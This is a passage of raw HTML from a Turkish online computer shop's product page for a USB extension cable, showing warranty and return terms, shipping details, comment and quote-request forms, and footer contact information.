1-.102-.205c-.038-.147.061-.265.061-.265s.243-.266.356-.41a4.38 4.38 0 0 0 .263-.373c.118-.19.155-.385.093-.536-.28-.684-.57-1.365-.868-2.041-.059-.134-.234-.23-.393-.249-.054-.006-.108-.012-.162-.016a3.385 3.385 0 0 0-.403.004z" fill-rule="nonzero"/></g></svg></span>
		<span>WhatsApp ile Sipariş</span>
	</a>
</div>

					
					<!-- Pazaryeri bloğu -->
					<div class="pazaryeri">
					
					</div>
					
					<div class="cart-feedback" id="cartFeedback" aria-live="polite" aria-atomic="true"></div>
					<div class="cart-summary" id="cartSummary" hidden aria-hidden="true"></div>

					<!-- WhatsApp ile Sipariş -->
					 <div class="bargain-inline" id="bargainInline">
<button class="bargain-btn" id="bargainOpenBtn" type="button" aria-controls="bargainModal" aria-expanded="false">
	<svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z"/></svg> Teklif İste
</button>
<span>Toptan ürün almak için teklif talebi oluşturun.</span>
</div>

					 <div class="shipping-block" id="shippingBlock">
	<div class="shipping-badge" aria-hidden="true">
		<svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M64 48C64 21.49 85.49 0 112 0H368C394.5 0 416 21.49 416 48V256H608V352C625.7 352 640 366.3 640 384C640 401.7 625.7 416 608 416H576C576 469 533 512 480 512C426.1 512 384 469 384 416H256C256 469 213 512 160 512C106.1 512 64 469 64 416V288H208C216.8 288 224 280.8 224 272C224 263.2 216.8 256 208 256H16C7.164 256 0 248.8 0 240C0 231.2 7.164 224 16 224H240C248.8 224 256 216.8 256 208C256 199.2 248.8 192 240 192H48C39.16 192 32 184.8 32 176C32 167.2 39.16 160 48 160H272C280.8 160 288 152.8 288 144C288 135.2 280.8 128 272 128H16C7.164 128 0 120.8 0 112C0 103.2 7.164 96 16 96H64V48zM160 464C186.5 464 208 442.5 208 416C208 389.5 186.5 368 160 368C133.5 368 112 389.5 112 416C112 442.5 133.5 464 160 464zM480 368C453.5 368 432 389.5 432 416C432 442.5 453.5 464 480 464C506.5 464 528 442.5 528 416C528 389.5 506.5 368 480 368zM466.7 160H400V96H466.7C483.7 96 499.1 102.7 512 114.7L589.3 192C601.3 204 608 220.3 608 237.3V288H544V237.3L466.7 160z"/></svg>
	</div>
	<div class="shipping-body">
		<div class="shipping-title">KARGO BİLGİSİ</div>
		<p class="shipping-note">Ürünleriniz hafta içi saat 12:00`a kadar sipariş verilirse 1 iş günü içinde kargolanmaktadır.</p>
		<div class="shipping-partners">
			<div class="partners-title">ANLAŞMALI FİRMALAR</div>
			<div class="partners-logos" role="list" aria-label="Anlaşmalı kargo firmaları">
<img role="listitem" src="resimler/bankalar/70x26/2_1791505600736791.png" alt="Aras Kargo" />
			</div>
		</div>
	</div>
</div>

					
					

					<!-- KARGO BİLGİSİ -->
					
				</div>
			</div>

			<!-- Alt: Tab İçerik -->
			<div class="tab-icerik" id="tabIcerik">
				<div class="tab-list" role="tablist" aria-label="Ürün Bilgileri">
					<button class="tab-btn is-active" id="tab-ozellik" role="tab" aria-selected="true" aria-controls="panel-ozellik" tabindex="0">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M4 7h16M4 12h16M4 17h10" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/>
							</svg>
						</span>
						<span>Ürün Özellikleri</span>
					</button>
					<button class="tab-btn" id="tab-taksit" role="tab" aria-selected="false" aria-controls="panel-taksit" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<rect x="3" y="5" width="18" height="14" rx="2.5" stroke="currentColor" stroke-width="1.6"/>
								<path d="M3 10h18" stroke="currentColor" stroke-width="1.6"/>
							</svg>
						</span>
						<span>Taksit Seçenekleri</span>
					</button>
					<button class="tab-btn" id="tab-yorum" role="tab" aria-selected="false" aria-controls="panel-yorum" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M4 6a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2h-6l-4 4v-4H6a2 2 0 0 1-2-2V6Z" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/>
							</svg>
						</span>
						<span>Ürün Yorumları</span>
					</button>
					<button class="tab-btn" id="tab-garanti" role="tab" aria-selected="false" aria-controls="panel-garanti" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M12 3 4 6v6c0 5 8 9 8 9s8-4 8-9V6l-8-3Z" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/>
								<path d="M9 12l2 2 4-4" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
							</svg>
						</span>
						<span>Garanti / İade</span>
					</button>
				</div>
				<div class="tab-panels">
					<div class="tab-panel" id="panel-ozellik" role="tabpanel" tabindex="0" aria-labelledby="tab-ozellik">
						<ul><li><strong>Kablo Tipi</strong> USB Kablo ve Adaptörler </li><li><strong>Kullanım Alanı</strong> Uzatma Kabloları</li><li><strong>USB</strong> USB 3.2</li><li><strong>USB</strong> USB 2.0</li><li><strong>HDMI</strong> Var</li><li><strong>Onboard VGA</strong> Var</li><li><strong>Uyumlu Kasa Tipi</strong> mATX</li><li><strong>Uyumlu Ram Tipi</strong> DDR4 Ram</li><li><strong>Kullanım Alanı</strong> Standart</li><li><strong>İşlemci Tipi</strong>  Intel</li><li><strong>Depolama</strong> M.2</li></ul>
					</div>
					<div class="tab-panel is-hidden" id="panel-taksit" role="tabpanel" tabindex="0" aria-labelledby="tab-taksit" hidden>
						<div id="taksitTables" class="taksit-tables"></div>
					</div>
					<div class="tab-panel is-hidden" id="panel-yorum" role="tabpanel" tabindex="0" aria-labelledby="tab-yorum" hidden>
						<div class="comment-form" id="commentForm">
							<div class="cf-row">
								<label class="cf-label" for="cf_name">İsim Soyisim</label>
								<input class="cf-input" type="text" id="cf_name" placeholder="Ad Soyad" required />
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_email">E-Posta</label>
								<input class="cf-input" type="email" id="cf_email" placeholder="ornek@eposta.com" required />
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_city">Şehir</label>
								<input class="cf-input" type="text" id="cf_city" placeholder="Şehir" required />
							</div>
							<div class="cf-row">
								<span class="cf-label">Puan</span>
								<div class="cf-stars" id="cf_stars" role="radiogroup" aria-label="Puan">
									<button type="button" class="cf-star" data-val="1" aria-label="1 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="2" aria-label="2 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="3" aria-label="3 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="4" aria-label="4 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="5" aria-label="5 Yıldız">★</button>
								</div>
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_comment">Yorumunuz</label>
								<textarea class="cf-textarea" id="cf_comment" rows="4" placeholder="Ürün hakkında düşünceleriniz..." required></textarea>
							</div>
							<div class="cf-row">
								<div class="cf-captcha">
									<div class="cf-cap-label">Güvenlik Kelimesi:</div>
									<code class="cf-cap-word" id="cf_cap_word"></code>
								</div>
								<label class="cf-label" for="cf_cap_answer">Bu kelimedeki sesli harflerin toplamı kaç?</label>
								<input class="cf-input" type="number" id="cf_cap_answer" inputmode="numeric" min="0" step="1" required />
							</div>
							<div class="cf-actions">
								<button type="button" class="cf-send-btn" id="cf_send_btn">Yorumu Gönder</button>
							</div>
							<div class="cf-feedback" id="cf_feedback" aria-live="polite" aria-atomic="true"></div>
						</div>
						<div class="comment-list" id="commentsList"></div>
					</div>
					<div class="tab-panel is-hidden" id="panel-garanti" role="tabpanel" tabindex="0" aria-labelledby="tab-garanti" hidden>
						<div class="tab-placeholder">
							<h3> <u>GARANTİ ŞARTLARI</u></h3>
<p>Satışa sunulan <b>2.EL </b> etiketli tüm ürünler (3 AY) firmamız tarafından, Tüm <b>SIFIR</b> etiketli ürünler ise (24 AY) Üretici/Distribütör firma tarafından garantilidir. Garanti şartlarına ait detayları ürünü satın aldıktan sonra kargo ile gönderilen Garanti Belgesinden inceleyebilirsiniz. </p>
<h4> <u>2.EL GARANTİ ŞARTLARI</u></h4>
<p>2.EL etiketli ürünlerin garantisi satın alma tarihinden itibaren geçerli olup <b>3 AY</b> dır. Ürün satın alma sayfasından ürünü sepete eklemeden önce, ürünün <b>2.EL</b> olduğunu biliyorum/onaylıyorum butonuna tıkladıktan sonra ürünü sepete ekleyebilirsiniz. </p>
<h4><u>SIFIR ÜRÜNLER GARANTİ ŞARTLARI</u></h4>
<p>Tüm sıfır etiketli ürünler, satın alma tarihinden itibaren <b>24 AY</b> resmi distribütör garantilidir.
Ürünü garantiye, teknik servise gönderebilmek için <b>0212 448 0868</b> numaralı servis merkezimizi arayarak teknik servis kaydı oluşturmanız gerekir. Ardından sizinle paylaşılan kargo kodu ile ürünü <b>ÜCRETSİZ KARGO</b> olarak servis merkezimize gönderebilirsiniz. </p>
<p>Teknik servis süresi yasal olarak 20 iş günü olup, belirtilen süre zarfından ürün tarafınıza kargo edilir.</p>

				<h4><u>KARGO & İADE HAKKINDA</u></h4>
<p>Kargonuzu teslim almadan önce lütfen kutunun veya kargo paketinin darbeli olup olmadığını kontrol ediniz. Eğer kargonuzda normal dışı bir durum veya darp izi gözlemlerseniz zabıt tutarak ürününüzü kargo görevlisine iade ediniz.  </p>

<h4><u>KARGOYA VERİLİŞ SÜRESİ</u></h4>
<p>Tüm siparişler sipariş verildiği tarihten itibaren aksi belirtilmedikçe <b>(Hızlı kargo vb. uyarı simgeleri)</b> 2 iş günü içerisinde kargoya teslim edilir. Normal şartlarda saat 12:00&#39;a kadar verilen siparişler aynı gün kargoya teslim edilmektedir. Siparişlerin kargoya veriliş süreleri iş akışına göre değişmekte olup, &#39;&#39;Aynı Gün Kargo&#39;&#39; uygulaması ibaresine sahip ürünler için geçerlidir. </p>
<h4><u>ÜRÜN İADESİ HAKKINDA</u></h4>
<p> Ürün iadeleri satın alma tarihinden itibaren başlayıp <b>14 Gün </b> boyunca geçerlidir.</p>
<p> İade başlatabilmek için <b>0212 448 0868</b> numaralı destek hattımızı arayarak sipariş numaranızı ve iade nedeninizi servis yetkilisine bildirmeniz gerekmektedir. Ardından sistemde iade işleminiz başlatılır ve ürünü kargoya teslim edebileceğiniz iade kodu sizinle paylaşılır.</p>
<h4><u>İADE ŞARTLARI</u></h4>
<p> Ürün iadeleri satın alma tarihinden itibaren <b>14 Gün </b> boyunca geçerlidir.</p>
<p>İadenin kabul edilebilmesi için ürünün fiziksel olarak zarar görmemiş olması gerekir.</p>
<p>Kargoda zarar görmüş yeni siparişler koşulsuz ve şartsız, kargo tutanağı olmak kaydıyla iadesi kabul edilir.</p>
<p> İadenin kabul edilebilmesi için ürünlerin <i>tüm parçaları, aksesuarları, koruma kılıfları, koruma köpükleri ve orjinal kolisinin </i> eksiksiz ve sağlam olması gerekir.<p>
<p> İadeye gönderilen ürünler teknik serviste iade ekibi tarafından incelenir ve herhangi bir sorun olmadığı takdirde <i>2 iş günü </i> içerisinde iade onaylanır.</p>
<p> İadesi onaylanan siparişlerin ödemesi 3 iş günü içerisinde ödemesi yapılan kredi kartı sahibinin hesabına <i>(Ödeme yapılacak hesap sahibi ile ödemesi yapılan kredi kartı sahibinin aynı olması gerekir)</i> Havale/EFT yapılır.</p>
<p>Tüm iade ve değişim işlemleri için mesai saatleri içerisinde <b>0212 448 0868</b> numaralı destek hattımızla irtibata geçebilirsiniz.</p>



						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<!-- Tam ekran modal -->
	<div class="gallery-modal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Tam ekran görsel">
		<button class="gallery-modal-close" type="button" aria-label="Kapat">×</button>
		<img class="gallery-modal-img" src="" alt="Tam ekran ürün görseli" />
	</div>
	<!-- Paylaş Modal -->
	<div class="share-modal" id="shareModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Ürünü paylaş">
		<div class="share-modal-content" role="document">
			<div class="share-modal-header">
				<div class="share-modal-title">Paylaşacağınız Arkadaşın E-Posta Adresi</div>
				<button class="share-modal-close" id="shareCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="share-modal-body">
				<label class="share-label" for="shareEmailInput">E-Posta</label>
				<input class="share-input" type="email" id="shareEmailInput" placeholder="ornek@eposta.com" required />
				<div class="share-captcha">
					<div id="shareQuestion" class="cap-question" aria-live="polite"></div>
					<label class="share-label" for="shareAnswerInput">Cevap</label>
					<input class="share-input" type="number" id="shareAnswerInput" inputmode="numeric" min="-9" max="18" step="1" required />
				</div>
				<div id="shareFeedback" class="share-feedback" aria-live="polite" aria-atomic="true" hidden></div>
			</div>
			<div class="share-modal-actions">
				<button type="button" class="share-send-btn" id="shareSendBtn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="shareCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Pazarlık Modal -->
	<div class="bargain-modal" id="bargainModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Pazarlık Yap">
		<div class="bargain-modal-content" role="document">
			<div class="bargain-modal-header">
				<div class="bargain-modal-title">Fiyat Teklifi Al</div>
				<button class="bargain-modal-close" id="bargainCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="bargain-modal-body">
				<div class="cf-row">
					<label class="cf-label" for="bg_name">Adı Soyadı</label>
					<input class="cf-input" type="text" id="bg_name" placeholder="Ad Soyad" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_email">Email Adresi</label>
					<input class="cf-input" type="email" id="bg_email" placeholder="ornek@eposta.com" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_phone">Telefon Numarası</label>
					<input class="cf-input" type="tel" id="bg_phone" placeholder="05XXXXXXXXX" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_qty">Ürün Adet Bilgisi</label>
					<input class="cf-input" type="number" id="bg_qty" min="1" step="1" value="1" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_message">Teklif Talep Metni</label>
					<textarea class="cf-textarea" id="bg_message" rows="4" placeholder="Teklifinizi yazınız..." required></textarea>
				</div>
				<div class="cf-row">
					<div class="cf-captcha">
						<div class="cf-cap-label">Güvenlik Sorusu:</div>
						<code class="cf-cap-word" id="bg_question"></code>
					</div>
					<label class="cf-label" for="bg_answer">Cevap</label>
					<input class="cf-input" type="number" id="bg_answer" inputmode="numeric" min="-9" max="18" step="1" required />
				</div>
				<div class="cf-feedback" id="bg_feedback" aria-live="polite" aria-atomic="true"></div>
			</div>
			<div class="bargain-modal-actions">
				<button type="button" class="cf-send-btn" id="bg_send_btn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="bargainCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Fiyat Sor Modal (bargain modal tasarımını kullanır) -->
	<div class="bargain-modal" id="askPriceModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Fiyat Sor">
		<div class="bargain-modal-content" role="document">
			<div class="bargain-modal-header">
				<div class="bargain-modal-title">Fiyat Sor</div>
				<button class="bargain-modal-close" id="askPriceCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="bargain-modal-body">
				<input type="hidden" id="askPriceProductId" />
				<input type="hidden" id="askPriceProductName" />
				<div class="cf-row">
					<label class="cf-label" for="askPriceName">İsim Soyisim</label>
					<input class="cf-input" type="text" id="askPriceName" placeholder="Ad Soyad" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPricePhone">Cep Telefonu</label>
					<input class="cf-input" type="tel" id="askPricePhone" placeholder="05XXXXXXXXX" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPriceEmail">Email Adresi</label>
					<input class="cf-input" type="email" id="askPriceEmail" placeholder="ornek@eposta.com" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPriceMessage">Mesaj</label>
					<textarea class="cf-textarea" id="askPriceMessage" rows="4" placeholder="Mesajınızı yazınız..." required></textarea>
				</div>
				<div class="cf-row">
					<div class="cf-captcha">
						<div class="cf-cap-label">Güvenlik Kelimesi:</div>
						<code class="cf-cap-word" id="askPriceWord"></code>
					</div>
					<label class="cf-label" for="askPriceAnswer">Bu kelimedeki sesli harflerin toplamı kaç?</label>
					<input class="cf-input" type="number" id="askPriceAnswer" inputmode="numeric" min="0" step="1" required />
				</div>
				<div class="cf-feedback" id="askPriceFeedback" aria-live="polite" aria-atomic="true"></div>
			</div>
			<div class="bargain-modal-actions">
				<button type="button" class="cf-send-btn" id="askPriceSendBtn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="askPriceCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Uyarı Modal -->
	<div class="notify-modal" id="notifyModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Uyarı">
		<div class="notify-modal-content" role="document">
			<div class="notify-modal-header">
				<div class="notify-modal-title" id="notifyTitle">Uyarı</div>
				<button class="notify-modal-close" id="notifyCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="notify-modal-body">
				<div class="cf-feedback" id="notifyMessage"></div>
			</div>
			<div class="notify-modal-actions">
				<button type="button" class="cf-send-btn" id="notifyOkBtn">Tamam</button>
			</div>
		</div>
	</div>

	<script>
  window.PRODUCT_DATA = {"productId":"20922","hasCommentBySession":0,"images":["resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202306/qport-q-uz1-usb-usb-uzatma-kablosu-1-5mt-kablo-ve-adaptor-180387.jpg","resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202306/qport-q-uz1-usb-usb-uzatma-kablosu-1-5mt-kablo-ve-adaptor-180388.jpg"],"variations":{"groups":[],"variants":[]},"extraServices":[],"installments":[],"video":"","basePrices":{"sale":55.549,"market":0,"wire":55.549,"single":55.549,"fx":1.3},"priceMeta":{"kurFiyat":42.73,"usdKur":42.73,"fiyatBirim":"USD"}}
</script>

	<!--  CAROUSEL MULTIPLE -->
                            <div class="dt_carousel fluid" id="dt_carousel">
                                <div class="wrapping">
                                    <div class="grid row">
                                        <div class="baslik">
                                            <span></span>
                                        </div>
                                        <div class="dt_carousel_slider kolon c16 relative" id="dt_carousel_slider">
                                            <div class="sarea relative">
                                                <div class="nav-slider">
                                                    <div class="btn-geri"></div>
                                                    <div class="btn-ileri"></div>
                                                </div>
                                                <div class="owl-carousel owl-theme">

  </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <!--  CAROUSEL MULTIPLE -->
                            <script type="text/javascript">
                                    $('.dt_carousel_slider').customOwl({
                                         item: 5,
                                        margin: 15,
                                        nav: false,
                                        loop: true,
                                        autoplay: true,
                                        autoWidth: false,
                                        mergeFit: false,
                                        dots: true,
                                        autoplayTimeout: 3000,
                                        autoplayHoverPause: true,
                                    responsiveClass:true,
                                    responsive:{
                                        0:{
                                            items:1,
                                            nav:false
                                        },
                                        450:{
                                            items:2,
                                            nav:false
                                        },

                                        900:{
                                            items:4,
                                            nav:false
                                        },

                                        1024:{
                                            items:4,
                                            nav:false
                                        },

                                        1150:{
                                            items:4,
                                            nav:false
                                        },

                                        1250:{
                                            items:4,
                                            nav:false
                                            
                                        }
                                    }
                                });
                                </script>
	<script defer src="js/detay.js"></script>
	<!-- Sepet Drawer -->
	<div class="cart-drawer" id="cartDrawer" aria-hidden="true" data-open="false">
		<div class="cart-drawer-header">
			<div class="cd-title">Sepet</div>
			<button type="button" class="cart-drawer-close" id="cartDrawerClose" aria-label="Kapat">×</button>
		</div>
		<div class="cart-drawer-body" id="cartDrawerContent" aria-live="polite" aria-atomic="true"></div>
		<div class="cart-drawer-footer">
			<a href="ac/sepet" class="cd-checkout-btn" id="cartCheckoutBtn">Sepete Git</a>
		</div>
	</div><style type="text/css">#GARANTI_SURESI { display:none; }</style>
<div class="clr"></div></div><br><div class="fluid" id="footer_paragraph">
      <div class="wrapping">
         <div class="grid row">
            <div class="footertxt kolon c16" ><h3>Toptan & Perakende Masaüstü ve Oyuncu Masaüstü Bilgisayarları</h3><p>Toptan Bilgisayar, İkinci El Bilgisayar, Toptan Laptop, Toptan Dizüstü, Toptan Oem, İkinci El Bilgisayar Fiyatları, İkinci El Notebook Fiyatları, İkinci El Dizüstü Fiyatları, İkinci El Masaüstü Bilgisayar, İkinci El Masaüstü Bilgisayar Fiyatları, Toptan Masaüstü Bilgisayar Fiyatları, İkinci el pc fiyatları, Toptan Bilgisayar Ürünleri, Kurumsal Laptop Fiyatları, City Bilişim Toptan ve Perakende Bilgisayar, 2 El Bilgisayar, 2el notebook, 2 el masaüstü bilgisayar, sahibinden bilgisayar, Masaüstü Oyun Bilgisayarı, Bilgisayar Toplama, Bilgisayar Toplama Sihirbazı, Pc Toplama, Teşhir Laptop, Teşhir Notebook<p></div>
         </div>
      </div>
      </div><div class="badgers">
    <div class="wrp">  <div class="item">
            <img src="images/shop.svg" alt="">
            <p class="title">%100 GÜVENLİ ALIŞVERİŞ</p>
            <p class="text">Sitemiz %100 güvenlidir ve 128Bit SSL sertifikası protokolü ile korunmaktadır.</p>
        </div>   <div class="item">
            <img src="images/original.svg" alt="">
            <p class="title">%100 ORJİNAL ÜRÜNLER</p>
            <p class="text">Tüm ürünlerimiz ilgili üreticiden size orijinal olarak gönderilmektedir.</p>
        </div>   <div class="item">
            <img src="images/cards.svg" alt="">
           <p class="title">KREDİ KARTIYLA ÖDEME</p>
            <p class="text">Tüm alışverişlerinizde kredi kartınızla taksitli ödeme yapabilirsiniz.</p>
        </div>  <div class="item">
            <img src="images/yardim24.svg" alt="">
            <p class="title">7X24 BİZE ULAŞIN</p>
            <p class="text">Uzman E-Ticaret personelimize her zaman ulaşabilirsiniz.</p>
        </div>
    </div>
</div><div class="fluid" id="bulten">
<div class="wrapping">
            <div class="title">Kampanya ve indirimlerden haberdar olun.</div>
            <div class="bultenform">
               <form action="javascript:void(0);" name="ebulten_form" id="ebulten_form" method="POST">
                    <input type="email" id="newsletter-email" name="email" placeholder="E-mail adresinizi yazınız." aria-label="Newsletter Email" autocomplete="off">
                    <button type="submit" aria-label="Submit" class="btn btn-primary">KAYDOL <i class="fas fa-chevron-right"></i></button>
                </form>
            </div>
</div>
</div>
    
<div class="fluid" id="footer">
<div class="wrapping">
   <div class="grid row">
        <div class="logo">
             <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>

             <ul>
                 <li><label><i class="fal fa-map-marker-alt"></i> Adres</label>
                    <p>ATATÜRK MAH. İKİTELLİ CAD. NO:28/B KÜÇÜKÇEKMECE/İSTANBUL</p>
                </li>

                <li><label>Telefon</label>
                    <p><i class="fal fa-mobile-android"></i> 02124480868</p>
                </li>

                <li><label>E-Posta</label>
                    <p><i class="fal fa-envelope"></i> info@citybilisim.com</p>
                </li>
             </ul>
        </div>

        <div class="menuler">
            <ul>
                <li>Daha Fazla Bilgi</li>
                <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li><li><a href="ic/kargo-ve-tasima-bilgileri">Kargo ve Taşıma Bilgileri</a></li><li><a href="ac/arama">Detaylı Arama</a></li><li><a href="ic/uyelik-sozlesmesi">Üyelik Sözleşmesi</a></li>            </ul>

            <ul>
                <li>Online İşlemler</li>
                <li><a href="ac/iletisim">İletişim</a></li><li><a href="ic/kargo-alimlari-yaparken">Kargo Alımları Yaparken</a></li><li><a href="ic/kargo-alimlari-hakkinda">Kargo Alımları Hakkında</a></li><li><a href="ic/urun-geri-iadelerinde">Ürün Geri İadelerinde</a></li><li><a href="ic/donwload-merkezi">Download Merkezi</a></li><li><a href="ic/gizlilik-ve-kullanim-sartlari">Gizlilik ve Kullanım Şartları</a></li><li><a href="ic/garanti-ve-iade">Garanti ve İade</a></li>            </ul>

            <ul>
                <li>Üyelik İşlemleri</li>
                <li><a href="ic/uye-girisi">Üye Girişi</a></li><li><a href="ic/city-bilisim-pazar-yerleri">CİTY BİLİŞİM PAZAR YERLERİ</a></li><li><a href="ic/city-bilisim-hakkinda">City Bilişim Hakkında</a></li><li><a href="ac/sss">Sıkça Sorulan Sorular</a></li>               <li> <a href="ac/sepet">Sepet</a></li>
            </ul>
        </div>

        <div class="social">
            <ul>
                <li>Sosyal Medya`da Takip Et</li>
                <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                        <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                                            </ul>
        </div>


        <div class="logopay">
            <ul>
                  <div class="superetbis"><div id="ETBIS"><div id="2351054654146535"><a href="https://etbis.eticaret.gov.tr/sitedogrulama/2351054654146535" target="_blank"><img style='width:100px; height:120px' src="data:image/jpeg;base64, [base64]/322e/JOvvOKTe5Af3+vs/zEu60vc/ea2bWWrNm9lcMoSX417/+NYBZs2aFDTbYoEl+9+7dk3yPm266qUm5Aw88MM0N4dxzz22S7/nOO+8k5T755JPQunXrJO3KK69M0sCuu+7apE6l3GabbcLSpUvTlirDvHnzwte//vWk/gknnJCmLseoUaPCV7/61ST/t7/9bZpaGvPnzw+bbrppUuf4449PU0P4yU9+kr/XleSLxgSxzGaznCB8+OGHSb7HygpC7969k3JTp07Np11xxRVJGuBl+vLN4YoIAlhrrbWS+kcffXSashyzZ8/OC8J1112XppbH5ptvntT5QgRh2223Daeddlqz+IMf/CDfYEwQvvGNb+TL3nXXXeHJJ58s4A033JDPX3fddZM6zREEehXtPPTQQ+H0009P2uEBq/1f/vKX+faz/PnPf55/aTE2RxD69euXXO/xxx8PnTt3Ttrv2rVr/j7EP/3pT/mR64gjjmiSHyPPdb311kvqxARhnXXWCaecckqT31eKJ598clh77bX1WwsF4Re/+EV6icpRXV2txqKCwEMR9t9//3xZ8dprr01zQ9htt92StAMOOCBNCUn9bJ0Yv/a1r6U1Qrjtttvy6Z9++mmaGoeG8RibIwhnnXVWvt7ChQuTtFdffbWgvZZgTBC23nrrNKV52GKLLdRuoSCcccYZaZHK8d5776mxqCCcffbZSRo46KCD8mXFW265Jc0NyehBWseOHdOUkEhvtk6MG220UVi2bFlS59Zbb82nDxgwIEkrho033rigHc/mCMIll1yS1KF3zp07N0l7/fXXm7S5sowJwpZbbhkWL16cplYGhHWzzTZTu8UF4fLLLw+HHXZYUY4ZMyYpV04QUHJU5+GHH06Uu8ceeyysttpqST7TkfKffvrpJL+qqippBzQ2NiZpntybrvm73/0uSevZs2f4/PPPkzrlBOHPf/5zcr1DDjkkrLHGGvmyWZYThEGDBuXvnZdBHYb9733ve0nat7/97XxbN954Y5PfUY7oGKovlhOEF198MX9PMb788stJuYoFoVOnTioUJS8IxARh5syZfv7JU4odgiJB8Bw/fnySXw5+yO3Ro0eauhxeEIYOHZqmLseJJ56Yzy9FhLgU0Ati9WLs1atXWqtyoGNk2znqqKPS3Lgg+GkxxjvuuCMpV7Eg0FuUHuOQIUOScjFBmDNnTth9992THuX5/PPPJ3M2dSQIKIjKJ538CRMmJO0ArAHSPB955JF8HQkCPXfkyJFJPtON8v/9738nab7Nq6++Osnbaqut8oobQ7rqiPvuu28YPnx4Un/69Olp7RDGjRuXpL3wwgv5384ImG3Tk2dDnXL0neHXv/51UpdnxXxO+7/61a/S3LggoIz662Z59913J+W+EEEAvJgsGZpWX331hKrDS1E+yiJ5Bx98cNpKCOeff36+jnjqqafm62g64CGuueaaST5+BOV/5zvfSdLQTwR0CfJmzJiR6Bbcx89+9rN8HREhwKpQm8Iee+yRpPkX/pe//CWpw2gX